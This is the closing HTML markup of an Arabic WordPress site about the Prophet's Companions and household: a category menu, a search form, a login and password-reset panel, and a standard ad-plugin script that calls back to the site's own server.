	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-693"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%aa%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">معرض الشهادتين والسيرة النبوية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-696"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9/">معرض هيئة البقيع</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-704"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1/">شهادات الشكر والتقدير</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-258"><a href="https://alaalwalsahb.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-3 better-anim-fade menu-item-250"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-698"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بالصحابة رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-697"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بآل البيت رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-703"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">عدالة الصحابة في القرآن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-702"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/">عدالة الصحابة في السنة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-699"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">المصاهرات بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-700"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">الهدايا بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-701"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">روايات الفضائل بين الصحابة وال البيت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-249"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://alaalwalsahb.com">
							<input type="search" class="search-field"
							       placeholder="بحث..."
							       value="" name="s"
							       title="البحث عن:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_64817_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://alaalwalsahb.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>مرحبا، تسجيل الدخول إلى حسابك.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_64817_user_login" class="input"
						       value="" size="20"
						       placeholder="اسم المستخدم أو البريد الالكتروني..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_64817_user_pass"
						       class="input"
						       value="" size="20" placeholder="كلمة المرور..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://alaalwalsahb.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F"
						   class="go-reset-panel">نسيت كلمة المرور؟</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_64817_rememberme"
							       value="forever"  />
							<label class="remember-label">تذكرني</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="تسجيل الدخول"/>
						<input type="hidden" name="redirect_to" value="https://alaalwalsahb.com/2022/10/25/11-3/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> تسجيل الدخول</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>استعادة كلمة المرور الخاصة بك.</p>
						<p>كلمة المرور سترسل إليك بالبريد الإلكتروني.</p>
					</div>
										<form name="lostpasswordform" id="form_64817_lostpasswordform"
					      action="https://alaalwalsahb.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="اسم المستخدم أو البريد الالكتروني..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="إرسال كلمة المرور"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" async="async" src="https://alaalwalsahb.com/wp-content/bs-booster-cache/26c4a6f998e2a140c47df9e180758a8e.js?ver=6.5.5" id="bs-booster-js"></script>

<script>
var nqakeowp=function(t){"use strict";return{init:function(){0==nqakeowp.ads_state()&&nqakeowp.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".nqakeowp-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://alaalwalsahb.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){nqakeowp.init()});

</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.4.1 on 2026-01-18 12:23:22 -->